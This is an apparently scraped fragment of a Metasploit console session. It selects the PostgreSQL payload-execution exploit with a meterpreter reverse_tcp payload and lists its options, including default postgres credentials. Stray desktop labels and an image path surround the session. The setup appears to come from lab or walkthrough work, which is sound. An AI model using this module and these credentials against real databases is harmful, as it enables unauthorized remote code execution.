 [*] Using configured payload linux/x86/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/postgres/postgres_payload
[*] Using exploit/linux/postgres/postgres_payload
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
File System
Home
Firefox ESR